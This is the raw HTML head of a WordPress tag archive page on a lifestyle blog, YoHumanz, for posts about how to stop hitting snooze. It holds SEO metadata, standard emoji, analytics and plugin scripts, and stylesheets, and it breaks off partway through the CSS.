

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yohumanz.com/tag/how-to-stop-hitting-snooze/
body_size: 25403
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>how to stop hitting snooze Archives - YoHumanz</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://yohumanz.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://yohumanz.com/wp-content/uploads/2020/04/heart-300x254.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://yohumanz.com/tag/how-to-stop-hitting-snooze/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="how to stop hitting snooze Archives - YoHumanz" />
	<meta property="og:url" content="https://yohumanz.com/tag/how-to-stop-hitting-snooze/" />
	<meta property="og:site_name" content="YoHumanz" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://yohumanz.com/tag/how-to-stop-hitting-snooze/","url":"https://yohumanz.com/tag/how-to-stop-hitting-snooze/","name":"how to stop hitting snooze Archives - YoHumanz","isPartOf":{"@id":"https://yohumanz.com/#website"},"primaryImageOfPage":{"@id":"https://yohumanz.com/tag/how-to-stop-hitting-snooze/#primaryimage"},"image":{"@id":"https://yohumanz.com/tag/how-to-stop-hitting-snooze/#primaryimage"},"thumbnailUrl":"https://yohumanz.com/wp-content/uploads/2020/10/wake-up-easier.jpeg","breadcrumb":{"@id":"https://yohumanz.com/tag/how-to-stop-hitting-snooze/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yohumanz.com/tag/how-to-stop-hitting-snooze/#primaryimage","url":"https://yohumanz.com/wp-content/uploads/2020/10/wake-up-easier.jpeg","contentUrl":"https://yohumanz.com/wp-content/uploads/2020/10/wake-up-easier.jpeg","width":1000,"height":667,"caption":"ways to wake up easier"},{"@type":"BreadcrumbList","@id":"https://yohumanz.com/tag/how-to-stop-hitting-snooze/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yohumanz.com/"},{"@type":"ListItem","position":2,"name":"how to stop hitting snooze"}]},{"@type":"WebSite","@id":"https://yohumanz.com/#website","url":"https://yohumanz.com/","name":"YoHumanz","description":"Humans Talking About Being Human","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yohumanz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Feed" href="https://yohumanz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Comments Feed" href="https://yohumanz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; how to stop hitting snooze Tag Feed" href="https://yohumanz.com/tag/how-to-stop-hitting-snooze/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yohumanz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wprm-public-css' href='https://yohumanz.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=8.10.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yohumanz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yohumanz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://yohumanz.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='optinforms-stylesheet-css' href='https://yohumanz.com/wp-content/plugins/optin-forms/css/optinforms.css?ver=1.2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://yohumanz.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.57.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://yohumanz.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Aguafina+Script%3A400%2C300%2C500%2C600%2C700%7CKumar+One%3A400%2C300%2C500%2C600%2C700%7CZCOOL+QingKe+HuangYou%3A400%2C300%2C500%2C600%2C700%7CActor%3A400%2C300%2C500%2C600%2C700%7CScada%3A400%2C300%2C500%2C600%2C700%7CBioRhyme+Expanded%3A400%2C300%2C500%2C600%2C700%7CCalligraffitti%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A600%7COpen+Sans%3A400%2C600%7CYeseva+One%3A400%7CRoboto+Condensed%3A700%7CRoboto%3A400&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://yohumanz.com/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://yohumanz.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/decor/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/yohumanz.com\/10-unconventional-ways-to-wake-up-easier-and-happier\/","title":"10+Unconventional+Ways+to+Wake+Up+Easier+and+Happier","image":"https:\/\/yohumanz.com\/wp-content\/uploads\/2020\/10\/wake-up-easier.jpeg","desc":"Getting up sucks most mornings.\r\nYep, the ringing alarm on your phone goes off and you wish you could just throw it across the room.\r\n\r\nOr turn back the clock.\r\n\r\nOr rid yourself of responsibility for the first \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"f091a8f76e","postid":"","servertime":"1768582426","ajaxurl":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9" id="mashsb-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/optin-forms/js/placeholder.js?ver=1.2.9.8" id="placeholder-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://yohumanz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yohumanz.com/wp-json/wp/v2/tags/410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yohumanz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162345432-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162345432-1');
</script>


<meta name="p:domain_verify" content="94efc376d9ebc784d0fd0a1f619d86b5"/><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['tag'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="818499" async></script>		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://yohumanz.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-compact {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact p, .wprm-recipe-template-compact li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
